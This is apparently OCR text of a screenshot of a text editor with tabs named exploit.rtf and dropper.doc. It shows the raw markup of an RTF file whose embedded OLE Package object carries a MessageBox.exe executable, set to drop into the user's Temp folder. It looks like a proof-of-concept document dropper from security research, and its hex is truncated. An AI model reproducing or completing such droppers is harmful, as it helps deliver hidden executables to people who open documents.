 C:\Users\sam\Desktop\test.rtf - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
oledir-script.py exploit.rtf test.rtf dropper.doc
)}}{\*\pnseclvl6
48 \pnlcltr\pnstart1\pnindent720\pnhang {\pntxtb \dbch (}{\pntxta \dbch
)}}{\*\pnseclvl7\pnlcrm\pnstart1\pnindent720\pnhang {\pntxtb \dbch (}{\pntxta \dbch
)}}{\*\pnseclvl8\pnlcltr\pnstart1\pnindent720\pnhang {\pntxtb \dbch (}{\pntxta \dbch
)}}{\*\pnseclvl9
49 \pnlcrm\pnstart1\pnindent720\pnhang {\pntxtb \dbch (}{\pntxta \dbch )}}\pard\plain
\ltrpar\qj
\li0\ri0\nowidctlpar\wrapdefault\aspalpha\aspnum\faauto\adjustright\rin0\lin0\itap0
\rtlch\fcs1 \af31507\afs22\alang1025 \ltrch\fcs0
50 \fs21\lang1033\langfe2052\kerning2\loch\af31506\hich\af31506\dbch\af31505\cgrid\langnp1
033\langfenp2052 {\pard\plain \ltrpar\qj
\li0\ri0\nowidctlpar\wrapdefault\aspalpha\aspnum\faauto\adjustright\rin0\lin0\itap0
\rtlch\fcs1 \af31507\afs22\alang1025
51 \ltrch\fcs0
\fs21\lang1033\langfe2052\kerning2\loch\af31506\hich\af31506\dbch\af31505\cgrid\langnp1
033\langfenp2052\insrsid8850701
{\object\objemb\objupdate\objw1692\objh756{\*\objclass Package}{\*\objdata
01050000020000000800000005061636b616765000000000000000000
52 3a250000
53 02004d657373616765426f782e65786500433a5c55736572735c73616d5c4465736b746f705c4d657373616
765426f782e65786500000003002f000000433a5c55736572735c73616d5c417070446174615c4c6f63616c
5c54656d705c4d657373616765426f782e65786500002400004d5a90000300000004000000ffff
54 0000b80000000000000040000000000000000000000000000000000000000000000000000000000000000000
00000f80000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f7420626520
72756e20696e20444f53206d6f64652e0d0d0a240000000000000020876aab64e604f864e604f8
55 64e604f86d9e97f86ee604f8b18b05f966e604f8b18b01f977e604f8b18b00f968e604f8b18b07f965e604f
83f8e05f961e604f864e605f84ae604f8f8880df965e604f8f888fbf865e604f8f88806f965e604f8526963
Norma length : 100,926 lines : 558 Ln : 51 Col : 157 Sel : 9 | 1 Windows (CR LF) UTF-8 INS